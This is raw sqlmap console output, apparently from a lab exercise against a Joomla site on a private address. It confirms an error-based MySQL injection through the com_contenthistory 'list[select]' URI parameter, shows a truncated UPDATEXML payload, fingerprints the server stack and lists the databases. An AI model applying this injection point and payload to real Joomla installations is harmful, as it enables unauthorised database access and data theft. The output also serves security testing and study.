 [15:50:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[15:50:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2835 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=(UPDATEXML(45
---
[15:51:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[15:51:01] [INFO] fetching database names
[15:51:01] [INFO] retrieved: 'information_schema'
[15:51:01] [INFO] retrieved: 'joomla_db'
available databases [2]:
[*] information_schema
[*] joomla_db
[15:51:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2847 times
[15:51:02] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/192.168.228.167'
[*] ending @ 15:51:02 /2024-12-15/